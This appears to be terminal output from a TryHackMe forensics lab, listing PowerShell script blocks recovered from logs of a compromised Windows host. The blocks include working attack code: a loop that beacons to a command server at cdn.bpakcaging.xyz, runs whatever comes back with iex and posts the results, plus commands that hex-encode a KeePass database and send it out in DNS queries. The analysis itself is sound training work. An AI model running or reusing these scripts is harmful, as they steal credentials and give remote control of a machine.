 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq
  "ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllByte
s($file);;pwd"
  "ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
  "ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
  "ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -Head
ers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {
$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i}
 -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
  "ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pwd"
  "ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE l
imit 100\";pwd"